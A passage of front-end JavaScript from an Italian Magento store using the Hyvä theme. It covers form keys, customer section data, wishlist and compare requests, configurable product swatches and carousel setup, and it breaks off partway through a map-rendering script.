        const initAlpine = window.deferLoadingAlpine || ((callback) => callback());
        window.deferLoadingAlpine = (callback) => {
            AlpineIntersectionDirective.start();
            initAlpine(callback);
        };
    })();
</script>

<script type="module"
        src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Hyva_Theme/js/alpine.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        window.addEventListener('load', hyva.initMessages);


    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    dispatchPrivateContent({});
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        window.addEventListener('load', loadSectionData);
        window.addEventListener('reload-customer-section-data', loadSectionData);

        function dispatchPrivateContent(data) {
            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: data
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}');

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    function initCompareOnProductList() {
        return {
            addToCompare(productId) {
                const formKey = document.querySelector('input[name=form_key]').value;
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        };
    }
</script>
<script>
    function initWishlist() {
        return {
            addToWishlist(productId) {
                const formKey = hyva.getFormKey();
                fetch(BASE_URL + "wishlist/index/add/", {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not add item to wishlist."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if (!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Prodotto è stato aggiunto nella tua lista desideri."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [optionId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(optionId, value + '');
                        }
                    }
                });
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                let productIndexIds = Object.keys(this.optionConfig.index);
                Object.keys(this.optionConfig.attributes).forEach((attribute) => {
                                        const productsWithAttributeMatch = selectedValues[attribute]
                        ? productIndexIds.filter((productIndex) => {
                            return this.optionConfig.index[productIndex][attribute] === this.selectedValues[attribute]
                        })
                        : [];

                                        productIndexIds = productsWithAttributeMatch.length ? productsWithAttributeMatch : productIndexIds
                })
                return productIndexIds[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            ! selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            productIndex: 0,
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });
                const productIndexes = this.optionConfig.index;
                let previousOption = false;
                let availableIndexes = Object.keys(productIndexes);

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    if (previousOption && selectedValues[previousOption]) {
                        availableIndexes = availableIndexes.filter(availableIndex => {
                            return productIndexes[availableIndex][previousOption] ===
                                selectedValues[previousOption]
                        })
                    }
                    newAllowedAttributeOptions[attribute.id] =
                        allAttributes[attribute.id].options.filter(option => {
                            return !!option.products.find(product => {
                                return availableIndexes.includes(product);
                            })
                        });
                    previousOption = attribute.id;
                });
                return newAllowedAttributeOptions;
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);
                if ((! optionProduct) || (optionProduct === this.productIndex)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndex]) {
                    return this.optionConfig.optionPrices[this.productIndex].finalPrice.amount
                }
                const cheapestForSelection = this.findCheapestProductForPartialSelection(this.selectedValues);
                return this.optionConfig.optionPrices[cheapestForSelection]
                    ? this.optionConfig.optionPrices[cheapestForSelection].finalPrice.amount
                    : this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            changeOption(optionId, value) {
                if (value === '') {
                    // create new array so the length property is reset if no option is selected (avoiding delete)
                    this.selectedValues = this.selectedValues.reduce((newSelection, val, opt) => {
                        if (opt !== optionId) {
                            newSelection[opt] = val;
                        }
                        return newSelection;
                    }, []);
                } else {
                    this.selectedValues[optionId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();
                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: this.optionId,
                                value: this.value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return (
                    this.selectedValues.filter(value => !!value).length <
                        Object.keys(this.optionConfig.attributes).length
                );
            },
            updatePrices() {
                const value = this.productIndex ?
                    this.optionConfig.optionPrices[this.productIndex] :
                    this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                this.preselectCartItems(data);
                this.preselectQuerystringItems();
                this.preselectLocationHashItems();
            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlQueryParams.get(attribute.code) &&
                    this.changeOption(attribute.id, urlQueryParams.get(attribute.code));
                });
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlHashParams.get(attribute.id) &&
                    this.changeOption(attribute.id, urlHashParams.get(attribute.id));
                });
            }
        }
    }

</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            optionIsActive(attributeId, optionId) {
                // return true if a product with this option is in stock
                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                // return true if a product with this option is enabled
                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    const io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$el);
                                }
                            })
                        }
                    );
                    io.observe(this.$el);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    (() => {
        const equalizeButtonWidths = (buttons) => {
            const buttonList = buttons.querySelectorAll('[data-element="link"], [data-element="empty_link"]');
            let buttonMinWidth = 0;

            buttonList.forEach(button => {
                const buttonWidth = button.offsetWidth;

                if (buttonWidth > buttonMinWidth) {
                    buttonMinWidth = buttonWidth;
                }
            });

            buttonList.forEach(button => {
                button.style.minWidth = `${buttonMinWidth}px`;
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="buttons"][data-same-width="true"]').forEach(buttons => {
                equalizeButtonWidths(buttons);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initCarousels = (elements) => {
            if (!Glider) {
                return;
            }

            const initProductCarousel = (carousel) => {
                const gliderElement = carousel.querySelector('[data-role="glider-content"]');

                if (!gliderElement) {
                    return;
                }

                const gliderDots = carousel.querySelector('.glider-dots');
                const gliderPrev = carousel.querySelector('.glider-prev');
                const gliderNext = carousel.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    scrollLock: true,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                            }
                        },
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 5,
                                slidesToScroll: 5,
                            }
                        },
                    ],
                });

                carousel.classList.remove('overflow-x-scroll');
                gliderPrev.classList.remove('hidden');
                gliderNext.classList.remove('hidden');

                if (carousel.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        carousel.dataset.autoplaySpeed,
                        carousel.dataset.infiniteLoop
                    );
                }
            };

            const initSliderCarousel = (slider) => {
                slider.innerHTML = `<div data-role="glider-content">${slider.innerHTML}</div>`;
                slider.classList.add('glider-contain');

                slider.insertAdjacentHTML(
                    'beforeend',
                    '\u000A\u003Cdiv\u0020class\u003D\u0022carousel\u002Dnav\u0020flex\u0020items\u002Dcenter\u0020justify\u002Dend\u0020flex\u002D1\u0020p\u002D4\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Precedente\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dprev\u0020w\u002D8\u0020h\u002D8\u0020mr\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0020rotate\u002D180\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020fill\u003D\u0022none\u0022\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cpath\u0020d\u003D\u0022M21\u002012L15.75\u00206.75L14.6895\u00207.8105L18.129\u002011.25H3V12.75H18.129L14.6895\u002016.1895L15.75\u002017.25L21\u002012Z\u0022\u0020fill\u003D\u0022currentColor\u0022\u003E\u003C\u002Fpath\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u0020\u0020\u0020\u0020\u003Cdiv\u0020role\u003D\u0022tablist\u0022\u0020class\u003D\u0022glider\u002Ddots\u0020select\u002Dnone\u0020flex\u0020flex\u002Dwrap\u0020mx\u002D1\u0020justify\u002Dcenter\u0020p\u002D0\u0020focus\u003Aoutline\u002Dnone\u0022\u003E\u003C\u002Fdiv\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Successivo\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dnext\u0020w\u002D8\u0020h\u002D8\u0020ml\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020fill\u003D\u0022none\u0022\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cpath\u0020d\u003D\u0022M21\u002012L15.75\u00206.75L14.6895\u00207.8105L18.129\u002011.25H3V12.75H18.129L14.6895\u002016.1895L15.75\u002017.25L21\u002012Z\u0022\u0020fill\u003D\u0022currentColor\u0022\u003E\u003C\u002Fpath\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u003C\u002Fdiv\u003E\u000A'
                );

                const gliderElement = slider.querySelector('[data-role="glider-content"]');
                const gliderDots = slider.querySelector('.glider-dots');
                const gliderPrev = slider.querySelector('.glider-prev');
                const gliderNext = slider.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow:1,
                    slidesToScroll: 1,
                    scrollLock: true,
                    scrollLockDelay: 250,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                });

                slider.classList.add('glider-initialized');
                if (slider.dataset.showArrows === 'true') {
                    gliderPrev.classList.remove('hidden');
                    gliderNext.classList.remove('hidden');
                }

                if (slider.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        slider.dataset.autoplaySpeed,
                        slider.dataset.infiniteLoop
                    );
                }
            };

            const gliderAutoplay = (glider, milliseconds, loop) => {
                const pagesCount = glider.track.childElementCount;
                let slideTimeout = null;
                let nextIndex = 1;
                let paused = false;

                const slide = () => {
                    slideTimeout = setTimeout(
                        () => {
                            if (loop && nextIndex >= pagesCount) {
                                nextIndex = 0;
                            }
                            glider.scrollItem(nextIndex);
                        },
                        parseInt(milliseconds)
                    );
                };

                glider.ele.addEventListener('glider-animated', () => {
                    nextIndex = glider.slide + glider.opt.slidesToScroll;
                    window.clearInterval(slideTimeout);
                    if (!paused && (loop || nextIndex < pagesCount)) {
                        slide();
                    }
                });

                const pause = () => {
                    if (!paused) {
                        clearInterval(slideTimeout);
                        paused = true;
                    }
                };

                const unpause = () => {
                    if (paused) {
                        slide();
                        paused = false;
                    }
                };

                glider.ele.parentElement.addEventListener('mouseover', pause, {passive: true});
                glider.ele.parentElement.addEventListener('touchstart', pause, {passive: true});
                glider.ele.parentElement.addEventListener('mouseout', unpause, {passive: true});
                glider.ele.parentElement.addEventListener('touchend', unpause, {passive: true});

                slide();
            };

            elements.forEach(element => {
                if (element.dataset.contentType === 'products') {
                    initProductCarousel(element);
                }
                if (element.dataset.contentType === 'slider') {
                    initSliderCarousel(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const carouselElements = document.querySelectorAll(
                `[data-content-type="products"][data-appearance="carousel"],
                [data-content-type="slider"]`
            );

            if (carouselElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });

                script.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fglider.min.js';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initMaps = (elements) => {
            const renderMap = (element) => {
                const dataLocations = element.dataset.locations;

                // Hide map if no locations set
                if (!dataLocations || dataLocations === '[]') {
                    element.classList.add('hidden');
                    return;
                }

                const map = new google.maps.Map(
                    element,
                    getMapOptions(
                        element.dataset.showControls !== 'true',
                        element.dataset.showControls === 'true'
                    )
                );
                const locations = JSON.parse(dataLocations);
                const latitudeLongitudeBounds = new google.maps.LatLngBounds();
                const bounds = [];

                locations.forEach(location => {
                    const position = {
                        lat: parseFloat(location.position.latitude),
                        lng: parseFloat(location.position.longitude),
                    };
                    bounds.push(position);

                    const infowindow = new google.maps.InfoWindow({
                        content: getInfoWindowContent(location),
                    });
                    const marker = new google.maps.Marker({
                        position: position,
                        map,
                        title: location.location_name,
                    });

                    marker.addListener('click', () => {
                        infowindow.open(map, marker);
                    });
                });

